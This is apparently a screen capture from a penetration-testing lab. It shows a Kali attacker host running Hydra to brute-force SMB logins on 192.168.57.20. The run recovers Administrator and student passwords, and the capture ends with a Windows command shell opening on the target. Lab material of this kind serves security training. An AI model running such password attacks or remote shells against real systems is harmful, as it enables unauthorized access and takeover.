 pentester-advanced
Enforce US Keyboard Layout
View Fullscreen
Send
1 2 3 4
2
kali@attacker: ~
File Actions Edit View Help
┌──(kali㉿attacker)-[~]
└─$ hydra -L users.txt -P wordlist.txt smb://192.168.57.20 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-10 16:12:59
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 48 login tries (l:4/p:12), ~48 tries per task
[DATA] attacking smb://192.168.57.20:445/
[ATTEMPT] target 192.168.57.20 - login "Administrator" - pass "12345" - 1 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Administrator" - pass "P@ssw0rd" - 2 of 48 [child 0] (0/0)
[445][smb] host: 192.168.57.20   login: Administrator   password: P@ssw0rd
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "12345" - 13 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "P@ssw0rd" - 14 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "password" - 15 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "qwerty" - 16 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "letmein" - 17 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "welcome" - 18 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "admin123" - 19 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "Password1!" - 20 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "test123" - 21 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "secret" - 22 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "hello123" - 23 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "Guest" - pass "" - 24 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "student" - pass "12345" - 25 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "student" - pass "P@ssw0rd" - 26 of 48 [child 0] (0/0)
[445][smb] host: 192.168.57.20   login: student   password: P@ssw0rd
[ATTEMPT] target 192.168.57.20 - login "" - pass "12345" - 37 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "P@ssw0rd" - 38 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "password" - 39 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "qwerty" - 40 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "letmein" - 41 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "welcome" - 42 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "admin123" - 43 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "Password1!" - 44 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "test123" - 45 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "secret" - 46 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "hello123" - 47 of 48 [child 0] (0/0)
[ATTEMPT] target 192.168.57.20 - login "" - pass "" - 48 of 48 [child 0] (0/0)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-10 16:13:00
┌──(kali㉿attacker)-[~]
└─$
1312 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.